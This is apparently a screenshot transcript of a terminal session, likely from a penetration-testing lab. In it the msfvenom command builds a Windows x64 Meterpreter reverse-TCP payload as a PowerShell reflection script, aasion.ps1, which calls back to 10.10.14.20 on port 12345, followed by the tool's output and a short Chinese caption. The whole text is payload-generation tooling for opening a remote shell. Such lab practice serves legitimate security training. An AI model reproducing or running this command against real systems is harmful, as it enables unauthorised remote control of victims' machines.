 root@Asion /tmp msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10
.10.14.20 LPORT=12345 -f psh-reflection -o aasion.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of psh-reflection file: 2851 bytes
Saved as: aasion.ps1
靶机狂魔